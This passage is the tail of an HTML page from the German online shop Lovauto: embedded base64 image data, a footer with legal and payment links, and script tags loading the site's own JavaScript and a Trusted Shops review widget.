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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Allgemeine Verkaufsbedingungen
                </a>
             •
                <a href="//www.lovauto.de/content/9-datenschutzrichtlinie-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Datenschutz- und Cookie-Richtlinie
                </a>
            •
                <a href="//www.lovauto.de/content/1-versandsichere-zahlunggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.webp" type="image/webp">
                        <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.png" alt="Zahlungsmittel 1" class="lazy"
                                                                                                                width="278" height="48"                                                    >
                    </picture>
                    <picture>
                        <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.webp" type="image/webp">
                        <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.png" alt="Zahlungsmittel 2" class="lazy"
                                                                                                                width="278" height="48"                                                    >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            Copyright 2026 Lovauto
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/trustedshopsintegration/views/js/product_bottom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>